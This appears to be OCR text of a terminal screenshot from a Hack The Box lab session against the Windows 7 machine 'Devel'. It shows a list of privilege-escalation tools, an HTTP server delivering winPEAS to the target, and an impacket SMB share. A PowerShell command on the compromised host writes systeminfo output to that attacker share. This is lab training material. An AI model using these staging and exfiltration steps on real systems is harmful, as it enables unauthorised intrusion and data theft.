 File Actions Edit View Help
root@kali:/opt/Windows-PrivEsc-Tools/tools# ls
accesschk.exe JuicyPotato.exe potato.exe PsExec64.exe SharpUp.exe
CreateShortcut.vbs juicypotato.zip PowerUp.ps1 Seatbelt.exe winPEASany.exe
cve-2018-8120-x64.exe plink.exe Procmon64.exe setup.bat
root@kali:/opt/Windows-PrivEsc-Tools/tools# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.5 - - [22/Jun/2020 13:45:19] "GET /winPEASany.exe HTTP/1.1" 200 -
root@kali:~/HTB-Windows/devel# impacket-smbserver pe . [1/3]
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49162)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:PE)
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.517 MB
Virtual Memory: In Use: 530 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
PS C:\windows\temp> systeminfo > \\10.10.14.36\pe\systeminfo.txt
PS C:\windows\temp>
root@kali:~/HTB-Windows/devel# cat systeminfo.txt [27/47]
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31
System Boot Time: 26/6/2020, 4:20:07
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
[HTB] 0:openvpn 1:bash 2:ruby- 3:REVERSE* 4:bash "kali" 13:54 22-Jun-20